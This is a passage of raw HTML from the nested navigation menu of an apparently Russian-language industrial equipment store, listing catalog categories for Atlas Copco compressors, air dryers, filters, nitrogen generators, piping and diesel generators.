                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/kompressory_atlas_copco_ga_5_90/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 5 - 90                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/vintovye_kompressory_atlas_copco_ga_110_315/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA 110 - 315                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA VSD                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GA VSD                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_37_90_vsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 37 - 90 VSD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_110_315_vsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                             Компрессоры Atlas Copco GA 110 - 315 VSD                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GX                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовые компрессоры Atlas Copco GX                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_2_7_ep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GX 2 - 7 EP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_3_11_el/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GX 3 - 11 EL                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовой компрессор Atlas Copco GA+                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Винтовой компрессор Atlas Copco GA+                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_11_75_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 11 - 75 plus                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_90_160_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры Atlas Copco GA 90 - 160 plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_g/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco G                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые компрессоры Atlas Copco GA VSD plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Поршневые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Поршневые компрессоры Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные поршневые компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Безмасляные поршневые компрессоры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_oil_free_lfx_10_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные поршневые компрессоры OIL FREE LFX 10 BAR                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_promyshlennye_kompressory_oil_free_lf_10_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные промышленные компрессоры OIL FREE LF 10 BAR                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/maslozapolnennye_porshnevye_kompressory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Маслозаполненные поршневые компрессоры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/porshnevye_kompressory_automan/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Поршневые компрессоры Automan                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Спиральные безмасляные компрессоры SF Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_atlas_copco_serii_zt_zr_75_750/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные винтовые компрессоры Atlas Copco серии ZT / ZR 75–750                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_s_vpryskom_vody_v_kameru_szhatiya_aq/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные винтовые компрессоры с впрыском воды в камеру сжатия AQ                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vozdushnye_kompressory_atlas_copco_ze_za_30_522/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные воздушные компрессоры Atlas Copco ZE / ZA 30 - 522                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_zubchatye_kompressory_atlas_copco_serii_zt_zr_15_55/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные зубчатые компрессоры Atlas Copco серии ZT / ZR 15–55                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_tsentrobezhnye_kompressory_atlas_copco_zh/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Безмасляные центробежные компрессоры Atlas Copco ZH 355 - 900                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Фильтры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/filtry_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Фильтры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные и масляные фильтры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Магистральные фильтры Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Компрессорное оборудование Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессорное оборудование Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные ресиверы                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Воздушные ресиверы                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnye_resivery_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушные ресиверы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnyy_resiver_remeza/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Воздушный ресивер Remeza                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубы AIRnet                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Трубы AIRnet                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/instrumenty_i_prinadlezhnosti_iz_nerzhaveyushchey_stali_airnet/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Инструменты и принадлежности из нержавеющей стали AIRnet                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубопровод AirNet из нержавеющей стали                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-4" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Трубопровод AirNet из нержавеющей стали                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/truby_airnet_iz_nerzhaveyushchey_stali/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Трубы AirNet из нержавеющей стали                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/fitingi_airnet_iz_nerzhaveyushchey_stali/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Фитинги AirNet из нержавеющей стали                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Генераторы азота Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_membrannogo_tipa_ngm_i_ngm_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco мембранного типа NGM и NGM plus                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco серии NGP 10 - 115                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_plus/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы азота Atlas Copco серии NGP plus                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Осушители воздуха Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Осушители воздуха Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_cd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                             Осушители Atlas Copco адсорбционного типа CD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_bd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco адсорбционного типа BD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item menu-submenu-item-active" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text intec-cl-text">
                            Осушители Atlas Copco мембранного типа SD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_f/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco рефрижераторного типа серии F                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_fd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители Atlas Copco рефрижераторного типа серии FD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_refrizheratornogo_tipa_serii_fx/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осушители рефрижераторного типа серии FX                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vakuumnye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вакуумные насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/magistralnye_filtry_atlac_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Магистральные фильтры Atlac Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_kisloroda_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы кислорода Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Аксессуары                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Аксессуары                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/klapan_sliva_kondensata_atlas_copco_ewd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Клапан слива конденсата Atlas Copco EWD                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/separatory_atlas_copco_wsd/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сепараторы Atlas Copco WSD                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Передвижные компрессоры Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/peredvizhnye_kompressory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Передвижные компрессоры Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные передвижные воздушные компрессоры на шасси                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дополнительные принадлежности                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Электрические передвижные воздушные компрессоры на шасси                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Генераторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/generatory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Генераторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QIS                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QAS                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QES                        </div>
                                            </div>
